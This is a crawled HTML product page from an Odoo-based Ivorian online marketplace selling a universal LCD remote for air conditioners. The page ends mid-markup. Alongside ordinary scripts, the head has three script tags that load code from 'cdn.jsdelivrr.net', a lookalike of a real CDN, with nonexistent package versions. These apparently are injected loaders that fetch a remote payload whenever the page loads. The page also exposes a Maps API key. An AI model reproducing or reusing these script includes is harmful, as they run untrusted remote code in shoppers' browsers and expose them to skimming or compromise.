

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/telecommande-numerique-lcd-pour-climatiseur-1000-en-1-blanc-19245
body_size: 23902
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Télécommande universelle sans fil K-1028E, télécommande numérique LCD pour climatiseur, 1000 en 1Caractéristique :
Télécommande universelle pour climatiseur.
Contrôlez plus de 1000 marques de climatiseurs de renommée mondiale.
Grand écran LCD pour un réglage et une utilisation faciles.
Télécommande longue distance, env. 8 ~ 10 mètres.
Horloge intégrée, minuterie marche / arrêt et fonction d'éclairage nocturne.
Toucher confortable, pratique à utiliser.
Design élégant et élégant.
Distance de contrôle: env. 8 ~ 10 mètres
Alimentation: 2 piles AAA (non incluses)
Taille de l'article: env. 13,2 * 5 * 2 cm / 5,2 * 2 * 0,8 pouces 
 
Principales caractéristiquesType de produit : TélécommandeUtilisation : ClimatiseurCommunication sans fil: IRPrise en charge de l'application: nonModèle : XFN0224Fréquence : 433 MHzVendu avec le produit1 x TélécommandeDescriptif techniqueSKU: GE070EA185P7FNAFAMZModèle: skuPoids (kg): 0.1Couleur: Blanc"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/telecommande-numerique-lcd-pour-climatiseur-1000-en-1-blanc-19245"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/19245/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Télécommande universelle sans fil K-1028E, télécommande numérique LCD pour climatiseur, 1000 en 1Caractéristique :
Télécommande universelle pour climatiseur.
Contrôlez plus de 1000 marques de climatiseurs de renommée mondiale.
Grand écran LCD pour un réglage et une utilisation faciles.
Télécommande longue distance, env. 8 ~ 10 mètres.
Horloge intégrée, minuterie marche / arrêt et fonction d'éclairage nocturne.
Toucher confortable, pratique à utiliser.
Design élégant et élégant.
Distance de contrôle: env. 8 ~ 10 mètres
Alimentation: 2 piles AAA (non incluses)
Taille de l'article: env. 13,2 * 5 * 2 cm / 5,2 * 2 * 0,8 pouces 
 
Principales caractéristiquesType de produit : TélécommandeUtilisation : ClimatiseurCommunication sans fil: IRPrise en charge de l'application: nonModèle : XFN0224Fréquence : 433 MHzVendu avec le produit1 x TélécommandeDescriptif techniqueSKU: GE070EA185P7FNAFAMZModèle: skuPoids (kg): 0.1Couleur: Blanc"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/19245/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Télécommande universelle sans fil K-1028E, télécommande numérique LCD pour climatiseur, 1000 en 1Caractéristique :
Télécommande universelle pour climatiseur.
Contrôlez plus de 1000 marques de climatiseurs de renommée mondiale.
Grand écran LCD pour un réglage et une utilisation faciles.
Télécommande longue distance, env. 8 ~ 10 mètres.
Horloge intégrée, minuterie marche / arrêt et fonction d'éclairage nocturne.
Toucher confortable, pratique à utiliser.
Design élégant et élégant.
Distance de contrôle: env. 8 ~ 10 mètres
Alimentation: 2 piles AAA (non incluses)
Taille de l'article: env. 13,2 * 5 * 2 cm / 5,2 * 2 * 0,8 pouces 
 
Principales caractéristiquesType de produit : TélécommandeUtilisation : ClimatiseurCommunication sans fil: IRPrise en charge de l'application: nonModèle : XFN0224Fréquence : 433 MHzVendu avec le produit1 x TélécommandeDescriptif techniqueSKU: GE070EA185P7FNAFAMZModèle: skuPoids (kg): 0.1Couleur: Blanc"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/telecommande-numerique-lcd-pour-climatiseur-1000-en-1-blanc-19245"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "9abf11b0a74a4d814d299258b3cfb66992cb94fco1800196155",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/22431/image_1024/T%C3%A9l%C3%A9commande%20Num%C3%A9rique%20-%20LCD%20-%20Pour%20Climatiseur%20-%201000%20En%201%20-%20Blanc?unique=efe84e9" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/telecommande-numerique-lcd-pour-climatiseur-1000-en-1-blanc-19245</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="9abf11b0a74a4d814d299258b3cfb66992cb94fco1800196155"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">5 431</span> CFA</span>
        <span itemprop="price" style="display:none;">5431.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">5 431</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">5 431</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="22431"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="19245"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="22431" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">19245</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="22431">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="19245" data-product-product-id="22431">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
